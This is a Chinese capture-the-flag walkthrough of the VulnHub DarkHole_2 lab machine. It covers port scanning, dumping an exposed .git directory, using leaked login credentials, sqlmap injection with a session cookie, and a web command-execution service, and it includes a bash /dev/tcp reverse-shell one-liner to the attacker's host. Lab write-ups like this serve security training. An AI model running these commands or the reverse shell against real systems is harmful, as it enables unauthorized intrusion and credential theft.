VulnHub——DarkHole_2
一、信息收集
1.存活主机扫描、
IP:192.168.197.136,开启端口:22、80
┌──(root㉿kali)-[~]
└─# nmap 192.168.197.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-22 09:59 CST
Nmap scan report for 192.168.197.1
Host is up (0.00063s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
903/tcp open iss-console-mgr
3306/tcp open mysql
5357/tcp open wsdapi
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.197.136
Host is up (0.00022s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:C5:26:0F (VMware)
Nmap scan report for 192.168.197.254
Host is up (0.00019s latency).
All 1000 scanned ports on 192.168.197.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E3:52:F7 (VMware)
Nmap scan report for 192.168.197.128
Host is up (0.0000030s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (4 hosts up) scanned in 34.21 seconds
查看80端口

存在登录界面,这里需要输入邮箱,密码。。。

2.详细信息扫描
-A:使用操作系统和服务识别功能扫描目标主机。该命令会尝试识别目标主机上正在运行的
操作系统和开放的服务,并提供更多的信息,如版本号、协议等。
-p:查看指定端口
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.197.136
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-22 15:40 CST
Nmap scan report for 192.168.197.136
Host is up (0.00058s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 57:b1:f5:64:28:98:91:51:6d:70:76:6e:a5:52:43:5d (RSA)
| 256 cc:64:fd:7c:d8:5e:48:8a:28:98:91:b9:e4:1e:6d:a8 (ECDSA)
|_ 256 9e:77:08:a4:52:9f:33:8d:96:19:ba:75:71:27:bd:60 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-git:
| 192.168.197.136:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: i changed login.php file for more secure
|_http-title: DarkHole V2
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 00:0C:29:C5:26:0F (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.58 ms 192.168.197.136
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.88 seconds
3.目录爆破
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.197.136/ -x 403,404
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.197.136/-_23-02-22_10-13-54.txt
Error Log: /root/.dirsearch/logs/errors-23-02-22_10-13-54.log
Target: http://192.168.197.136/
[10:13:54] Starting:
[10:13:55] 301 - 315B - /js -> http://192.168.197.136/js/
[10:13:55] 301 - 317B - /.git -> http://192.168.197.136/.git/
[10:13:55] 200 - 3KB - /.git/
[10:13:55] 200 - 23B - /.git/HEAD
[10:13:55] 200 - 73B - /.git/description
[10:13:55] 200 - 130B - /.git/config
[10:13:55] 200 - 4KB - /.git/hooks/
[10:13:55] 200 - 41B - /.git/COMMIT_EDITMSG
[10:13:55] 200 - 240B - /.git/info/exclude
[10:13:55] 200 - 554B - /.git/logs/refs/heads/master
[10:13:55] 200 - 950B - /.git/info/
[10:13:55] 200 - 554B - /.git/logs/HEAD
[10:13:55] 200 - 1KB - /.git/logs/
[10:13:55] 200 - 1KB - /.git/index
[10:13:55] 301 - 333B - /.git/logs/refs/heads -> http://192.168.197.136/.git/logs/refs/heads/
[10:13:55] 200 - 6KB - /.git/objects/
[10:13:55] 301 - 328B - /.git/refs/heads -> http://192.168.197.136/.git/refs/heads/
[10:13:55] 301 - 327B - /.git/logs/refs -> http://192.168.197.136/.git/logs/refs/
[10:13:55] 200 - 1KB - /.git/refs/
[10:13:55] 200 - 41B - /.git/refs/heads/master
[10:13:55] 301 - 327B - /.git/refs/tags -> http://192.168.197.136/.git/refs/tags/
[10:13:55] 301 - 318B - /.idea -> http://192.168.197.136/.idea/
[10:13:55] 200 - 1KB - /.idea/
[10:13:55] 200 - 279B - /.idea/modules.xml
[10:13:55] 200 - 2KB - /.idea/workspace.xml
[10:14:10] 301 - 319B - /config -> http://192.168.197.136/config/
[10:14:10] 200 - 945B - /config/
[10:14:11] 200 - 11B - /dashboard.php
[10:14:16] 200 - 740B - /index.php
[10:14:16] 200 - 740B - /index.php/login/
[10:14:17] 200 - 933B - /js/
[10:14:19] 200 - 1KB - /login.php
[10:14:19] 302 - 0B - /logout.php -> index.php
[10:14:30] 301 - 318B - /style -> http://192.168.197.136/style/
Task Completed
发现存在一个隐藏目录.git,emmm不太了解,查了一下
'Git目录’是为项目存储所有历史和元信息的目录 - 包括所有的对象(commits,trees,blobs,tags), 这些对象指向不同的分支.
每一个项目只能有一个’Git目录’, 这个叫’.git’的目录在你项目的根目录下(这是默认设置,但并不是必须的). 如果查看这个目录的内容, 可以看所有的重要文件:
|-- HEAD # 这个git项目当前处在哪个分支里
|-- config # 项目的配置信息,git config命令会改动它
|-- description # 项目的描述信息
|-- hooks/ # 系统默认钩子脚本目录
|-- index # 索引文件
|-- logs/ # 各个refs的历史信息
|-- objects/ # Git本地仓库的所有对象 (commits, trees, blobs, tags)
`-- refs/ # 标识你项目里的每个分支指向了哪个提交(commit)。
属于:git信息泄露漏洞
危害:可以利用该漏洞下载git文件夹里的所有内容。如果文件夹内有敏感信息比如站点源码、数据库账户密码等,攻击者可能直接控制服务器。

二、渗透过程
1.访问git目录

2.git-dumper工具分析git文件
git-dumper:从站点中导出git库
pip安装git-dumper
pip3 install -i https://pypi.tuna.tsinghua.edu.cn/simple --trusted-host pypi.tuna.tsinghua.edu.cn git-dumper

使用git-dumper下载git文件夹内容到新建的backup文件夹<系统备份文件夹>中
git-dumper http://192.168.197.136/.git/ backup

3.使用git命令获取信息

进入backup文件夹,查看日志,git log:查看提交的所有历史
git log
可以看到hash值、作者以及修改时间
使用 git dill:查看变更内容,可以获得当前工作目录和上次提交与本地索引的差距,也就是可以获取本次你在什么地方修改了代码,尝试三个哈希值
┌──(root㉿kali)-[/home/han/DarkHole/backup]
└─# git diff 0f1d821f48a9cf662f285457a5ce9af6b9feb2c4
┌──(root㉿kali)-[/home/han/DarkHole/backup]
└─# git diff a4d900a8d85e8938d3601f3cef113ee293028e10
diff --git a/login.php b/login.php
index 8a0ff67..0904b19 100644
--- a/login.php
+++ b/login.php
@@ -2,7 +2,10 @@
session_start();
require 'config/config.php';
if($_SERVER['REQUEST_METHOD'] == 'POST'){
- if($_POST['email'] == "lush@admin.com" && $_POST['password'] == "321"){
+ $email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email']));
+ $pass = mysqli_real_escape_string($connect,htmlspecialchars($_POST['password']));
+ $check = $connect->query("select * from users where email='$email' and password='$pass' and id=1");
+ if($check->num_rows){
$_SESSION['userid'] = 1;
header("location:dashboard.php");
die();
┌──(root㉿kali)-[/home/han/DarkHole/backup]
└─# git diff aa2a5f3aa15bb402f2b90a07d86af57436d64917
diff --git a/login.php b/login.php
index e69de29..0904b19 100644
--- a/login.php
+++ b/login.php
@@ -0,0 +1,45 @@
+<?php
+session_start();
+require 'config/config.php';
+if($_SERVER['REQUEST_METHOD'] == 'POST'){
+ $email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email']));
+ $pass = mysqli_real_escape_string($connect,htmlspecialchars($_POST['password']));
+ $check = $connect->query("select * from users where email='$email' and password='$pass' and id=1");
+ if($check->num_rows){
+ $_SESSION['userid'] = 1;
+ header("location:dashboard.php");
+ die();
+ }
+
+}
+?>
+
+<link rel="stylesheet" href="style/login.css">
+<head>
+ <script src="https://kit.fontawesome.com/fe909495a1.js" crossorigin="anonymous"></script>
+ <link rel="stylesheet" href="Project_1.css">
+ <title>Home</title>
+</head>
+
+<body>
+
+<div class="container">
+ <h1>👋 Welcome</h1>
+ <!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/Project_1.html"><h1>Sign In</h1></a> -->
+ <!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/P2.html"> <h1>Log In</h1></a> -->
+ <form action="" method="post">
+ <div class="box">
+ <i class="fas fa-envelope"></i>
+ <input type="email" name="email" id="email" placeholder="Enter Your Email" required>
+ </div>
+ <div class="box">
+ <i class="fas fa-key"></i>
+ <input type="password" name="password" id="password" placeholder="Enter Your Password" required>
+ </div>
+ <button id="btn" name="button">Login</button>
+ </form>
+
+
+</div>
+
+</body>
\ No newline at end of file
(END)
+</head>
+
+<body>
+
+<div class="container">
+ <h1>👋 Welcome</h1>
+ <!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/Project_1.html"><h1>Sign In</h1></a> -->
+ <!-- <a href="file:///C:/Users/SAURABH%20SINGH/Desktop/HTML5/PROJECTS/Project%201/P2.html"> <h1>Log In</h1></a> -->
+ <form action="" method="post">
+ <div class="box">
+ <i class="fas fa-envelope"></i>
+ <input type="email" name="email" id="email" placeholder="Enter Your Email" required>
+ </div>
+ <div class="box">
+ <i class="fas fa-key"></i>
+ <input type="password" name="password" id="password" placeholder="Enter Your Password" required>
+ </div>
+ <button id="btn" name="button">Login</button>
+ </form>
+
+
+</div>
+
+</body>
\ No newline at end of file
(END)
发现第二个哈希值存在账号和一个弱密码
email = "lush@admin.com"
password = "321"
4.登陆后台
尝试进行登录

登录成功


测试发现存在sql注入
http://192.168.197.136/dashboard.php?id=1%27
5.sqlmap工具注入
使用:sqlmap,添加cookie
抓一个包,获取cookie
Cookie: PHPSESSID=4bethc005mhrc0oqvv887ook6o

sqlmap.py -u http://192.168.197.136/dashboard.php?id=1 --cookie PHPSESSID=4bethc005mhrc0oqvv887ook6o --current-db

获取到了一个数据库:darkhole_2
获取数据库表名:
sqlmap.py -u http://192.168.197.136/dashboard.php?id=1 --cookie PHPSESSID=4bethc005mhrc0oqvv887ook6o -D darkhole_2 --tables

获取到两个表:ssh、users
获取ssh表中信息
http://192.168.197.136/dashboard.php?id=1 --cookie PHPSESSID=4bethc005mhrc0oqvv887ook6o -D darkhole_2 -T ssh -dump

用户连接

三、提权
1.查看用户执行权限



2.查找SUID文件
find / -user root -perm -4000 -print 2>/dev/null
3.查看计划任务
cat /etc/crontab

查看文件中内容,发现可以命令执行


4.查看passwd文件
/opt/web$ cat /etc/passwd | grep "/bin/bash"
5.查看历史命令
jehad@darkhole:~$ cat .bash_history

6.查看服务详细信息
curl "http://127.0.0.1:9999/?cmd=id"

可发现这个服务是losy用户的
7.获取losy的权限

将本地端口9999端口与远程主机端口映射,访问本地端口转发到远程主机
起初直接进行ssh连接登录,发现地址已经在使用,后续发现原来需要退出连接,重新连接ssh才登录成功

ssh jehad@192.168.197.136 -L 9999:localhost:9999
想进行反弹shell
bash -c ‘exec bash -i &>/dev/tcp/192.168.197.128/8888 <&1’
bash%20-c%20’exec%20bash%20-i%20&%3E/dev/tcp/192.168.197.128/8888%20%3C&1’
但发现反弹不成功

后续想到url就可以执行系统命令,好像也没必要反弹。。。。。。
